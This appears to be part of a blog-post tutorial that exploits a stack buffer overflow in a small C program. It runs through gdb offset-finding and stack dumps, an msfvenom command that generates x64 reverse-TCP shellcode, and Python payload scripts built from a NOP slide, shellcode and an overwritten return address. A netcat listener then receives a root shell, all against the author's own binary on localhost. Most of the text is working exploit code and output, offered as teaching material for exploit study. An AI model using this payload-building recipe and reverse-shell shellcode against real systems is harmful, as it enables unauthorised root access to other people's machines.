
Our return address is 6 bytes out of those 520 bytes that we’ve just checked using locate pattern_offset command. But if we now run the command ‘info registers’, we will notice the value of the base pointer are 8 bytes longs. So if we cause overflow the value of base pointer will be 8 bytes long else the value of base pointer will remain 6 bytes long. So those 2 bytes in the image above used for padding in each of the pointer.
(gdb) info registers
rax            0x0                 0
rbx            0x7fffffffdc28      140737488346152
rcx            0x7ffff7ec1b00      140737352833792
rdx            0x0                 0
rsi            0x5555555592a0      93824992252576
rdi            0x7ffff7f9fa30      140737353742896
rbp            0x4132724131724130  0x4132724131724130
rsp            0x7fffffffdb18      0x7fffffffdb18
r8             0x400               1024
r9             0x410               1040
r10            0x1000              4096
r11            0x202               514
r12            0x0                 0
r13            0x7fffffffdc40      140737488346176
r14            0x555555557dd8      93824992247256
r15            0x7ffff7ffd000      140737354125312
rip            0x555555555196      0x555555555196 <main+77>
eflags         0x202               [ IF ]
cs             0x33                51
ss             0x2b                43
ds             0x0                 0
es             0x0                 0
fs             0x0                 0
gs             0x0                 0
(gdb)
Let’s plan out the payload. We know that in order to reach at the return address, we have to travel 520 bytes therefore let me modify the python command as follows.
(gdb) run $(python2 -c 'print "R"*520 + "S"*6')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Buffer-in-C $(python2 -c 'print "R"*520 + "S"*6')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0x7fffffffdc68) at Buffer-in-C.c:6
6      strcpy(buff, argv[1]);
(gdb) c
Continuing.

Breakpoint 2, 0x0000555555555188 in main (argc=2, argv=0x7fffffffdc68) at Buffer-in-C.c:7
7      printf("%s\n", buff);
(gdb) c
Continuing.
RRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRSSSSSS

Breakpoint 3, 0x0000555555555196 in main (argc=2, argv=0x7fffffffdc68) at Buffer-in-C.c:9
9  }
Now we will see the vallue on the top of the stack to verify that it should be the character ‘S’.
(gdb) x $rsp
0x7fffffffdb58: 0x53535353
(gdb)
This means that our offset is correct and the only thing now yet to be done is to pass a valid address of our malicious code instead of “S”. So let’s try to generate the malicious code using msfvenom.
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 -b ‘\x00’ -f python
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=5, char=0x02)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of python file: 586 bytes
buf =  ""
buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05"
buf += "\xef\xff\xff\xff\x48\xbb\x8a\xda\xbe\xd3\x9d\xcd\x6f"
buf += "\x98\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += "\xe0\xf3\xe6\x4a\xf7\xcf\x30\xf2\x8b\x84\xb1\xd6\xd5"
buf += "\x5a\x27\x21\x88\xda\xaf\x8f\xe2\xcd\x6f\x99\xdb\x92"
buf += "\x37\x35\xf7\xdd\x35\xf2\xa0\x82\xb1\xd6\xf7\xce\x31"
buf += "\xd0\x75\x14\xd4\xf2\xc5\xc2\x6a\xed\x7c\xb0\x85\x8b"
buf += "\x04\x85\xd4\xb7\xe8\xb3\xd0\xfc\xee\xa5\x6f\xcb\xc2"
buf += "\x53\x59\x81\xca\x85\xe6\x7e\x85\xdf\xbe\xd3\x9d\xcd"
buf += "\x6f\x98"
In the command above in a separate shell, I’m using linux/x64 reverse tcp shell. I used the following little python script to figure out the return address to be point.
buffer_len = 520
nop_length = 100
nop_slide = "\x90"*nop_length
padding = "S"*(buffer_len-nop_length)
return_address = "RRRRRR"

print (nop_slide+padding+return_address)Character ‘\x90’ stands for NOP (No Operation). The NOP instruction transfer the control to the next memory location. We are going to filling up the memory address spaces up until it hit our shellcode. So as long as I’m pointing the return address to NOP slide, it is going to transfer the control to the shell code. Let me draw a little image for you.
All right, let’s run our script and find the memory address where our NOP-Slide is stored. We will stop at the breakpoint 2 and monitor the $rsp register for this.
(gdb) run $(python2 payloadLen.py)
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Buffer-in-C $(python2 payloadLen.py)
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0x7fffffffdc68) at Buffer-in-C.c:6
6      strcpy(buff, argv[1]);
(gdb) c
Continuing.

Breakpoint 2, 0x0000555555555188 in main (argc=2, argv=0x7fffffffdc68) at Buffer-in-C.c:7
7      printf("%s\n", buff);
(gdb) x/100x $rsp
0x7fffffffd940: 0xffffdc68  0x00007fff  0x66667542     0x00000002
0x7fffffffd950: 0x90909090  0x90909090  0x90909090     0x90909090
0x7fffffffd960: 0x90909090  0x90909090  0x90909090     0x90909090
0x7fffffffd970: 0x90909090  0x90909090  0x90909090     0x90909090
0x7fffffffd980: 0x90909090  0x90909090  0x90909090     0x90909090
0x7fffffffd990: 0x90909090  0x90909090  0x90909090     0x90909090
0x7fffffffd9a0: 0x90909090  0x90909090  0x90909090     0x90909090
0x7fffffffd9b0: 0x90909090  0x53535353  0x53535353     0x53535353
0x7fffffffd9c0: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffd9d0: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffd9e0: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffd9f0: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffda00: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffda10: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffda20: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffda30: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffda40: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffda50: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffda60: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffda70: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffda80: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffda90: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffdaa0: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffdab0: 0x53535353  0x53535353  0x53535353     0x53535353
0x7fffffffdac0: 0x53535353  0x53535353  0x53535353     0x53535353
(gdb)
As you can see that our NOP-Slide is starting from 0x7fffffffd950 memory address all the way to 0x7fffffffd9b0. Let’s consider 0x7fffffffd960 as our return address. This way will will transfer the control to our program. So we will need to modify our python script as follows.
buffer_len = 520
nop_length = 100
nop_slide = "\x90"*nop_length
padding = "S"*(buffer_len-nop_length)
return_address = "\x60\xd9\xff\xff\xff\x7f" #Little Endian of 0x7fffffffd960
print (nop_slide+padding+return_address)
Notice how i have placed the little endian of the memory address. Now let’s add our payload into the python script and run the netcat listener in a next tab. I had to change the return address in my final script.
buf_length = 520
nop_length = 100
nop_slide = "\x90"*nop_length
buf =  ""
buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05"
buf += "\xef\xff\xff\xff\x48\xbb\xfa\x6e\x99\x49\xdc\x75\xa8"
buf += "\x43\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += "\x90\x47\xc1\xd0\xb6\x77\xf7\x29\xfb\x30\x96\x4c\x94"
buf += "\xe2\xe0\xfa\xf8\x6e\x88\x15\xa3\x75\xa8\x42\xab\x26"
buf += "\x10\xaf\xb6\x65\xf2\x29\xd0\x36\x96\x4c\xb6\x76\xf6"
buf += "\x0b\x05\xa0\xf3\x68\x84\x7a\xad\x36\x0c\x04\xa2\x11"
buf += "\x45\x3d\x13\x6c\x98\x07\xf7\x66\xaf\x1d\xa8\x10\xb2"
buf += "\xe7\x7e\x1b\x8b\x3d\x21\xa5\xf5\x6b\x99\x49\xdc\x75"
buf += "\xa8\x43"
padding = "A"*(buf_length-nop_length-len(buf))
return_address = "\xf0\xde\xff\xff\xff\x7f"
print (nop_slide+buf+padding+return_address)
Let’s run the payload in the gdb debugging environment.
(gdb) run $(python2 payload.py)
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Buffer-in-C $(python2 payload.py)
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0x7fffffffe1f8) at Buffer-in-C.c:6
6           strcpy(buff, argv[1]);
(gdb) c
Continuing.

Breakpoint 2, 0x0000555555555188 in main (argc=2, argv=0x7fffffffe1f8) at Buffer-in-C.c:7
7           printf("%s\n", buff);
(gdb) c
Continuing.
����������������������������������������������������������������������������������������������������H1�H������H�����H��n�I�u�CH1X'H-�������G�жw�)�0�L�����n��u�B�&��e�)�6�L�v�
                            ��h�z�6
                                   �E=l��f����~=!��k�I�u�CAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�����

Breakpoint 3, 0x0000555555555196 in main (argc=2, argv=0x7fffffffe1f8) at Buffer-in-C.c:9
9       }
(gdb) c
Continuing.
process 51364 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: Function "main" not defined.
Error in re-setting breakpoint 2: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 3: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Error in re-setting breakpoint 2: No symbol "main" in current context.
Error in re-setting breakpoint 3: No symbol "main" in current context.
[Detaching after vfork from child process 51470]
Let’s look at our netcat session.
┌──(ringbuffer㉿kali)-[~/Downloads/BufferOverFlow]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 58214
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
ls
Buffer-in-C
Buffer-in-C.c
envexec.sh
payload.py
payloadLen.py
shell.py
Cool we got our root shell in the next tab. Now this exploit is running into our debugging environment. In a real world, you will need a working exploit which does not require gdb intervation. For instance, if I run the same exploit again, I will first have to find out the stack address and modify my exploit. Because the stack address in the debuffing environment will not be the same as normal execution environment. While googling for this issue, I found the answer on stack overflow. The environment variable on the Operating System and inside the gdb (our debugging environment) are responsible for this problem. To solve the problem, I found the simple shell script from the stack overflow which address this issue.
Scripts to address the environment variable issue.
#!/bin/sh

while getopts "dte:h?" opt ; do
  case "$opt" in
    h|\?)
      printf "usage: %s -e KEY=VALUE prog [args...]\n" $(basename $0)
      exit 0
      ;;
    t)
      tty=1
      gdb=1
      ;;
    d)
      gdb=1
      ;;
    e)
      env=$OPTARG
      ;;
  esac
done

shift $(expr $OPTIND - 1)
prog=$(readlink -f $1)
shift
if [ -n "$gdb" ] ; then
  if [ -n "$tty" ]; then
    touch /tmp/gdb-debug-pty
    exec env - $env TERM=screen PWD=$PWD gdb -tty /tmp/gdb-debug-pty --args $prog "$@"
  else
    exec env - $env TERM=screen PWD=$PWD gdb --args $prog "$@"
  fi
else
  exec env - $env TERM=screen PWD=$PWD $prog "$@"
fi
Once the scrip has the execution flag set (chmod +x scriptname.sh) you can do the following step.
$ sudo ./envexec.sh -d Buffer-in-C
gdb: warning: Couldn't determine a path for the index cache directory.
Reading symbols from /home/ringbuffer/Downloads/BufferOverFlow/Buffer-in-C...
(gdb) set disassembly-flavor intel
(gdb) unset env LINES
(gdb) unset env COLUMNS
(gdb) show env
TERM=screen
PWD=/home/ringbuffer/Downloads/BufferOverFlow
(gdb) break main
Breakpoint 1 at 0x1161: file Buffer-in-C.c, line 6.
(gdb) break * main+63
Breakpoint 2 at 0x1188: file Buffer-in-C.c, line 7.
(gdb) break * main+77
Breakpoint 3 at 0x1196: file Buffer-in-C.c, line 9.
(gdb) run $(python2 payloadLen.py)   #Running the simple python script without payload to find the memory address.
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Buffer-in-C $(python2 payloadLen.py)
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0x7fffffffeb88) at Buffer-in-C.c:6
6           strcpy(buff, argv[1]);
(gdb) c
Continuing.

Breakpoint 2, 0x0000555555555188 in main (argc=2, argv=0x7fffffffeb88) at Buffer-in-C.c:7
7           printf("%s\n", buff);
(gdb) x/100x $rsp
0x7fffffffe860: 0xffffeb88      0x00007fff      0x00000000      0x00000002
0x7fffffffe870: 0x90909090      0x90909090      0x90909090      0x90909090
0x7fffffffe880: 0x90909090      0x90909090      0x90909090      0x90909090
0x7fffffffe890: 0x90909090      0x90909090      0x90909090      0x90909090
0x7fffffffe8a0: 0x90909090      0x90909090      0x90909090      0x90909090
0x7fffffffe8b0: 0x90909090      0x90909090      0x90909090      0x90909090
0x7fffffffe8c0: 0x90909090      0x90909090      0x90909090      0x90909090
0x7fffffffe8d0: 0x90909090      0x52525252      0x52525252      0x52525252
0x7fffffffe8e0: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe8f0: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe900: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe910: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe920: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe930: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe940: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe950: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe960: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe970: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe980: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe990: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe9a0: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe9b0: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe9c0: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe9d0: 0x52525252      0x52525252      0x52525252      0x52525252
0x7fffffffe9e0: 0x52525252      0x52525252      0x52525252      0x52525252
(gdb)
We are going to take the memory address 0x7fffffffe880 into our exploit code. See my modified exploit code below. The only change is the return address.
buf_length = 520
nop_length = 100
nop_slide = "\x90"*nop_length
buf =  ""
buf += "\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05"
buf += "\xef\xff\xff\xff\x48\xbb\xfa\x6e\x99\x49\xdc\x75\xa8"
buf += "\x43\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += "\x90\x47\xc1\xd0\xb6\x77\xf7\x29\xfb\x30\x96\x4c\x94"
buf += "\xe2\xe0\xfa\xf8\x6e\x88\x15\xa3\x75\xa8\x42\xab\x26"
buf += "\x10\xaf\xb6\x65\xf2\x29\xd0\x36\x96\x4c\xb6\x76\xf6"
buf += "\x0b\x05\xa0\xf3\x68\x84\x7a\xad\x36\x0c\x04\xa2\x11"
buf += "\x45\x3d\x13\x6c\x98\x07\xf7\x66\xaf\x1d\xa8\x10\xb2"
buf += "\xe7\x7e\x1b\x8b\x3d\x21\xa5\xf5\x6b\x99\x49\xdc\x75"
buf += "\xa8\x43"
padding = "A"*(buf_length-nop_length-len(buf))
return_address = "\x80\xe8\xff\xff\xff\x7f"
print (nop_slide+buf+padding+return_address)
Now Open the two new terminal window. In the first window, start the netcat listener and in the second window run the following command. Remember to start the netcat listener first.
┌──(ringbuffer㉿kali)-[~]
└─$ sudo nc -lvp 4444
[sudo] password for ringbuffer:
listening on [any] 4444 ...
┌──(ringbuffer㉿kali)-[~/Downloads/BufferOverFlow]
└─$ sudo ./envexec.sh Buffer-in-C $(python2 payload.py)
[sudo] password for ringbuffer:
����������������������������������������������������������������������������������������������������H1�H������H�����H��n�I�u�CH1X'H-�������G�жw�)�0�L�����n��u�B�&��e�)�6�L�v�
��h�z�6
�E=l��f����~=!��k�I�u�CAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�����
Now take a look at the netcat listener
┌──(ringbuffer㉿kali)-[~]
└─$ sudo nc -lvp 4444
[sudo] password for ringbuffer:
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 59512
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
Wolla! We have now our working exploit.
I hope you guys had fun reading this blog post. Do let me know how you felt. If you have any doubts, DM me on twitter @ringbuffer